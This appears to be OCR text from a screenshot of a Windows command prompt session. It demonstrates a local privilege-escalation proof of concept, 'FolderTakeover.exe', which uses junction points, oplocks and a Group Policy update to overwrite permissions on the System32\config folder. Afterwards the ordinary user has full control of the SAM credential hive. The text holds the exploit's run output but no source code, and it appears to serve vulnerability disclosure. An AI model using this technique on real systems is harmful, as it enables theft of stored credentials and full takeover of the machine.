 Command Prompt
Microsoft Windows [Version 10.0.19042.388]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\user.DOMAIN>whoami /groups
GROUP INFORMATION
-----------------
Group Name Type
Everyone Well-known group
BUILTIN\Users Alias
NT AUTHORITY\INTERACTIVE Well-known group
CONSOLE LOGON Well-known group
NT AUTHORITY\Authenticated Users Well-known group
NT AUTHORITY\This Organization Well-known group
LOCAL Well-known group
Authentication authority asserted identity Well-known group
Mandatory Label\Medium Mandatory Level Label
C:\Users\user.DOMAIN>
C:\Windows\System32\config\SAM BUILTIN\Administrators:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Users:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
Successfully processed 1 files; Failed processing 0 files
C:\Users\user.DOMAIN\Desktop>FolderTakeover.exe "C:\Windows\System32\config"
# Privileged DACL Overwrite EoP
# CVE: CVE-2020-XXXX
# Exploit Author: Nabeel Ahmed (@rogue_kdc)
# Tested on: Microsoft Windows 10 WIP FAST RING Build 19631.1 x64
# Category: Local
[+] Checking if folder exists ...
[+] Recreating directory structure
[+] Disabling inherited ACL and Taking 'Full Control'!
processed file: C:\ProgramData\Microsoft\GroupPolicy\Users\S-1-5-21-413311816-809266971-83822002-1104\DataStore\0\sysvol
Successfully processed 1 files; Failed processing 0 files
[+] Creating bogus directories...
[+] Attempting to create junction point!
Junction created for C:\ProgramData\Microsoft\GroupPolicy\Users\S-1-5-21-413311816-809266971-83822002-1104\DataStore\0\sysvol\$AAAA
[+] Directory Creation $BBBB failed!
[+] Directory $BBBB already exists! Moving on...
[+] Going to set Oplock on C:\ProgramData\Microsoft\GroupPolicy\Users\S-1-5-21-413311816-809266971-83822002-1104\DataStore\0\sysvol\$BBBB\
[!] OpLock set!
[!] Triggering Oplock!
Updating policy...
User Policy update has completed successfully.
[!] Oplock didn't trigger within the expected time ... aborting!
[!] Chances are the DACL write process was halted due to a file that didn't allow SYSTEM to write DACL!
C:\Users\user.DOMAIN\Desktop>icacls C:\Windows\System32\config\SAM
C:\Windows\System32\config\SAM NT AUTHORITY\SYSTEM:(OI)(CI)(F)
BUILTIN\Administrators:(OI)(CI)(F)
DOMAIN\user:(OI)(CI)(F)
Successfully processed 1 files; Failed processing 0 files
C:\Users\user.DOMAIN\Desktop>
About Windows
Windows 10
Microsoft Windows
Version 20H2 (OS Build 19042.388)
© 2020 Microsoft Corporation. All rights reserved.
The Windows 10 Pro operating system and its user interface are protected
by trademark and other pending or existing intellectual property rights in
the United States and other countries/regions.
This product is licensed under the Microsoft Software License
Terms to:
Nabeel
OK